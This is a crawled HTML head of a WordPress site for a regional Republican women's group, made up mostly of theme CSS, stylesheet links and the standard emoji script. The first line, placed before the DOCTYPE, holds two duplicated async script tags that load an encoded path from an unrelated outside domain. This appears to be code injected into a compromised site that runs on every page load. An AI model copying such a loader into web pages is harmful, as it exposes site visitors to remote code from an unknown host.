

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://northeastcarolinarepublicanwomen.com/?afjes%2Fp2883825&id=25319
body_size: 15273
content:
<script async src="https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU="></script><script async src="https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU="></script><!DOCTYPE html>

<html lang="en-US" class="no-js no-svg mycustom">

<head>

	<meta charset="UTF-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<title>Northeast Carolina Republican Women</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Northeast Carolina Republican Women &raquo; Feed" href="https://northeastcarolinarepublicanwomen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northeast Carolina Republican Women &raquo; Comments Feed" href="https://northeastcarolinarepublicanwomen.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northeastcarolinarepublicanwomen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://northeastcarolinarepublicanwomen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%7CLato%3A400%2C400i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/animate.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/chosen.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='actavista-fontawesome-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/html5-lightbox.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/owl.carousel.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/slick.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/sweetalert2/dist/sweetalert2.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/perfect-scrollbar.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/flaticon.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='playerY-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/plyr.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='YTplayer-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/jquery.mb.YTPlayer.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='actavista-scrol-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/jquery.mCustomScrollbar.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-ico-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/style-ico.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-main-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='style-main-inline-css' type='text/css'>
/*===== Background Color =====*/
.logo,
.c-form button:hover,
.info-bar > ul > li.donate-btn__ a,
.mail-form form button,
.speeches-nav-car .nav-tabs > li > a::before,
.speeches-nav-car .slick-arrow:hover,
.speech-info > a i,
.contribute-form > button,
.link > i,
.pagination > li.prev a:hover, 
.pagination > li.next a:hover,
.pagination > li span.current,
.pagination > li a:hover,
.owl-prev:hover:before,
.owl-next:hover:before,
#topcontrol,
.baner-detail > ul > li::before,
.baner-detail > a,
.btn.btn-link[aria-expanded="true"],
.owl-dot.active,
.donate-baner form button:hover,
.workers > figure::before,
.countdown > li p,
.faq-list > li:hover,
.header-btn,
a.main-btn,
.slider-for-event .tab-pane > span a i,
.nav-tabs.flex-column > li a.active::after,
.video-play > a,
.login-area form button:hover,
.videos-contant figure > a,
.award-year > li > a.active::after,
.award-year > li > a.active::before,
.gallery-images::before,
.complete-proces > button,
.caro-meta > span,
.our-last-event::before,
.become-supporter > a,
.reply:hover,
.question-anser .btn.btn-link[aria-expanded="true"] > span.accord-num,
.res-head,
.submit-btn,
.news-post figure > a,
.featured-caro-btn li a span i,
.c-button,
.subcription-form .main-btn,
.intro-video-sec a,
.res-logo::before,
.scroll-wrapper .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.scroll-wrapper .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.res-login-form .main-btn,
.popup-clos-btn:hover,
.nav-tabs.flex-column > li a.active::before,
.gallery-img figure::before,
.webinane-submit,
.webinane-btn.webinane-btn-reveal,
.webinane-donation-level-btn.webinane-btn:hover,
.blog-post .post > a:hover,
.worker-contact > ul > li a:hover,
.c-form input.c-button,
.c-form .btn-send .submit.button,
.donate-baner > a.main-btn:last-child:hover,
.service-info > a,
.info-box > a,
.theme_btn_flat,
.countdown-evnt li:first-child p,
.newsletter-new button,
.comment-title::before,
.reply,
.tab-btn li a.active,
.give-submit.give-btn,
.single-volunteer-singlepage form input[type="submit"],
form.give-form legend.give-payment-mode-label,
.donation-form-banner .give-btn.give-btn-modal,
form#give-email-access-form .give-submit,
.donat-cat:hover,
.donat-cat:focus,
.donation-target-inner .progress-bar,
.d-payment-type input[type="radio"]:checked + label,
.donation-amount-list ul > li a:hover,
.d-payment-type input[type="radio"].active  + label,
.donation-popup span.close:hover,
.donation-popup span.close:focus, 
.donation-amount-list ul > li a.active, 
ul.donation-payment-types li a.wpdonation-button.active,
.donation-amount-list ul > li a.wpdonation-button.active,
.banner-btn:hover,
.humbrgr-menu-btn:hover,
.close-menu-btn,
.camps-caro .owl-prev::before, 
.camps-caro .owl-next::before,
.heading-sec-style2 span::after,
.checkbox-container input:checked ~ .checkmark,
header.header-style6 .topbtns-menus > .topfix-btns > a,
.adcart > li > a:hover, 
.woocommerce .adcart > li > a.button:hover,
.close-quickview,
.quick-view-box .full-postmeta .shopnow,
.clos-adv,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.k-product2.list-style .shopnow,
.full-postmeta .shopnow,
.input-group .btn.btn-default,
.single-product span.onsale,
.over-meta > a.add_to_cart_button,
.option-isotop > nav > ul.nav-fill a.active,
.load-more2.load-mor a,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-cart table.cart td.actions button.button, 
.woocommerce-cart table.cart td.actions a.button, 
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce ul#shipping_method li input[type="radio"]:checked + label::after,
.shipping-calculator-form > p button.shipping-calcu,
.woocommerce-checkout-review-order,
.woocommerce button.button.alt,
 .woocommerce button.button,
 .woocommerce-product-search button {

	background: #c30100;
}
/*===== Text Color =====*/
.breadcrumb-item a:hover,
.contribute-desc > h2 > span,
.news-meta > h2 a:hover,
.blog-post > h2 a:hover,
.thumb-list-post li > div h4 a:hover,
.topstory-big > h4 a:hover,
.opinion > figure::before,
.banner-title > h4 span,
.tag > a:hover,
.activity-meta > h4 a:hover,
.twitter-date > p > a,
.counter-meta > h3 span,
.play-btn,
.creative-baner-meta span::before,
.creative-baner-meta span::after,
.main-title > h3 > span,
.slider-nav-event li > i,
.nav-tabs.flex-column > li a.active,
.event-info > h4 a:hover,
.error-page > p a,
.videos-tab > li > a.active,
.video-meta > h4 a:hover,
.award-year > li > a.active,
.gift-widget > p i,
.blog-rel-meta > h4:hover,
.category > a,
.current-post > span,
.single-author-meta > i,
.comment-titles > span,
.paginato > a:hover,
.paginato > a:hover i,
.info-box > h5 span,
.top-stories .thumb-list-post li figure i,
.login-area > h2 > a,
.next-post-caro .owl-prev:hover::before, 
.next-post-caro .owl-next:hover::before,
.next-post-caro .owl-nav span:hover,
.title-s .title-desc span.num-people,
.res-menu-list ul.menu-scroll li a:hover,
.res-info ul li span.bold-info,
.res-searchform i,
.post-information > span::before,
.quote-title .by .color,
header.style2 .right-box .header-btn:hover,
.header_1 .main-menu ul > li a:hover,
.widget_recent_entries ul li:hover,
.widget_recent_entries ul li:hover,
.widget_archive ul li:hover,
.widget_meta ul li:hover,
.widget_recent_comments ul li:hover,
.header_2 .main-menu ul > li a:hover,
.award-detail ul li > i,
#moto-sec2 p > a,
.award-year2,
.webinane-submit:hover,
.webinane-btn.webinane-btn-reveal:hover,
.widget_pages ul li a:hover,
.widget_categories > ul li a:hover,
.widget_rss ul li > a:hover,
.widget_tag_cloud .tagcloud a:hover,
.widget_nav_menu ul.menu li a:hover,
.paginate-links,
.paginate-link,
.paginate-links a:hover,
.paginate_link a:hover,
.blog-post .post > h2 a:hover,
.s-not-found > h3 span,
.news-meta > ul > li.byautor > a,
.become_member span,
.testi-meta > span,
.info-mete:hover h5,
.icon-shap,
.posted-by > a:hover,
.post-by > div > span.authr-nam a,
.post-by > div a:hover,
.menus-bar nav > ul li ul li:hover > a,
.campaign-box i,
.funfacts-item i,
.blog-mini-info ul li a.meta-date,
.blog-main-info h2:hover,
.blog-mini-info h2:hover,
.newtesti-content i,
.history-txt span,
.query-box span,
.donation-cmeta span.c-date,
.blog-post > span,
.pagination > li a.prev, 
.pagination > li a.next,
.category,
.single-author-meta > span,
.thumb-list-post li > div > span,
.thumb-list-post li > div > span, 
.thumb-list-post li > div > i,
.opinion > i,
.blog-detail blockquote p::before,
.menus-bar nav > ul > li > a:hover,
.event-date > span.date,
.worker-meta > span,
.post-info > span,
.res-clos-btn,
.donation-ctext > span i,
.donation-collection > sup,
.donation-info span,
.donation-collection > i,
.d-cat span,
.d-cat a:hover,
.donation-payment-top .tag-lne,
.donation-wrapper-content.webinane-donation-modal .donation-collection > span:first-child > i,
.donation-info span > a:hover,
.donation-info span > a:focus,
.banner-item a:hover,
.social-block a:hover span,
.footer-new ul.footer-menu li:hover a,
.menus-wraper ul li a:hover,
.btm-navigation ul li a:hover,
.btm-navigation form.search .clos-sform:hover,
.heading-sec-style2 span,
.footer3.footer-new .copyrights a,
header.header-style6 .topbtns-menus > ul > li a:hover,
header.header-style6 .topbtns-menus > ul > li a:focus,
header.header-style6 div.btm-navigation > ul > li:hover > a,
header.header-style6 div.btm-navigation > ul > li > a:focus,
.webinane-donation-page span.amount-return i,
.prices > ins,
.grid-product-meta > h4:hover,
.quick-view-box span.prices.style1 > ins span,
.woocommerce div.product .woocommerce-variation-price span.price,
.single-btn > li > a.active,
.comment-notes,
.shipping-calculator-button,
.woocommerce-info::before,
.woocommerce-info > a,
.woocommerce-account .woocommerce-MyAccount-navigation > ul > li::before,
.woocommerce-account .woocommerce-MyAccount-navigation > ul > li.is-active > a,
.woocommerce-MyAccount-content > p a,
 .donation-collection > span:first-child > i
{
	color: #c30100;
}
/*===== Border Color =====*/
.videos-tab > li > a.active,
.payment-methhod > a.active,
.image-gallery,
.category > a,
.featured-caro-btn .owl-item.current,
.webinane-submit:hover,
.webinane-btn.webinane-btn-reveal:hover,
blockquote::before,
.campaign-box:hover,
.worker-contact > ul > li a:hover,
.owl-prev:hover::before,
.owl-next:hover::before,
.pagination > li a.prev, 
.pagination > li a.next,
.c-form input:focus, 
.c-form textarea:focus,
form.give-form .form-row input:focus,
form[id*="give-form"] .form-row input[type="email"]:focus,
.single-volunteer-singlepage form input[type="email"]:focus,
.single-volunteer-singlepage form input[type="text"]:focus,
.category > a,
form#give-email-access-form input#give-email:focus,
.donation-wrapper-content.webinane-donation-modal .donation-target-inner,
.banner-btn:hover,
.humbrgr-menu-btn:hover,
.banner-item a:hover,
.banner-item.creamish a:hover,
.humbrgr-menu-btn:focus,
.featured-caro-btn li,
.qty-select .qty.form-control,
.single-btn > li > a.active,
.donation-target-inner,
.donation-wrapper-content .donation-target-inner
{
	border-color: #c30100;
}


.submit-btn {
	background: #c30100 !important;
}

.campaign-box:hover::before,
.workers:hover .worker-meta::before,
.workers.active .worker-meta::before,
.query-box:hover::before,
.query-box.active::before {
	border-right-color: #c30100;
}

.d-payment-type input[type="radio"]:checked + label::after,
.d-payment-type input[type="radio"].active  + label::after{
    border-top: 8px solid #c30100;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
	border-top-color: #c30100 !important;
}/*===== Background Color =====*/

.theme_btn_flat:hover,
.donation-amounts > a:hover,

.donation-amounts > a.active,

.vidplay-btn a,

.newsletter-new button:hover,
.countdown .clock > div.label,
.c-form button:hover, 
.c-form input.c-button:hover,
.galry-img a,
.reply:hover,
.c-form .btn-send .submit.button:hover,
.give-submit.give-btn:hover,
.single-volunteer-singlepage form input[type="submit"]:hover,
.tags > a:hover,
.donation-form-banner .give-btn.give-btn-modal:hover,
.donation-form-banner .give-donation-levels-wrap .give-btn:hover,
form#give-email-access-form .give-submit:hover,
.donat-cat,
.progress-bar,
.donation-amount-list ul > li a,
.donation-amount-list ul > li a.wpdonation-button,
ul.donation-payment-types > li a ,
.page-loader,
.close-menu-btn:hover,
.topfix-btns > a:hover,
.camps-caro .owl-prev:hover::before, 
.camps-caro .owl-next:hover::before,
.vid-sec2 figure a,
.countdown.even-countdown p,
.join-form-wrap,
.mission-video span.play-btn > a,
.quote-inner,
header.header-style6 .topbtns-menus > .topfix-btns > a:hover,
header.header-style6 .topbtns-menus > .topfix-btns > a:focus,
.tagz .tag,
.quick-view-box .full-postmeta .shopnow,
.woocommerce .widget_price_filter .price_slider_amount .button,
.k-product2.list-style .shopnow:hover,
.full-postmeta .shopnow:hover,
.over-meta > a.add_to_cart_button:hover,
.over-meta > a:hover,
.load-more2.load-mor a:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-cart table.cart td.actions button.button:hover, 
.woocommerce-cart table.cart td.actions a.button:hover, 
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.shipping-calculator-form > p button.shipping-calcu:hover,
.woocommerce-page #payment #place_order,
 .woocommerce button.button.alt:hover,
  .woocommerce button.button:hover,
  .woocommerce-product-search button:hover,
  .header-cart-btn a span{

	background-color: #1805a1;

}
.donation-amount-list ul > li a.wpdonation-button,
ul.donation-payment-types > li a.wpdonation-button {background: #1805a1;}




/*===== Text Color =====*/

.top-info-bar strong,

.top-info-bar i,

.useful-links > li:hover a,

.useful-links > li:hover,

.contct > li i,

.contct > li strong,
.breadcrumb-item,
.address-meta > li i,
.address-meta > li strong,
.btm-tagline i,
.tags > span > i,
.donation-target-inner > i,
.custom-amnt-box span,
.humbrgr-info-bar ul li i,
.quick-view-box .share,
.quick-view-box .cat-heading,
.over-meta > a.added_to_cart{

	color: #1805a1;

}





/*===== Border Color =====*/

.top-social-icons ul li a,
.worker-contact > ul > li a,
.owl-prev::before,
.owl-next::before,
.contact-social-info li a,
.single-author-meta > ul li a,
.opinion,
.countdown .clock,
.donation-form-banner .give-donation-levels-wrap .give-btn:hover,
.custom-amnt-box span,
.custom-amnt-box input,
.humbrgr-menu-btn,
.humbrgr-social-media li a,
.checkmark,
.countdown.even-countdown > li,
.over-meta > a.added_to_cart{

	border-color: #1805a1;

}
</style>
<link rel='stylesheet' id='root-style-css' href='https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/style.css?ver=6.7.2' type='text/css' media='all' />
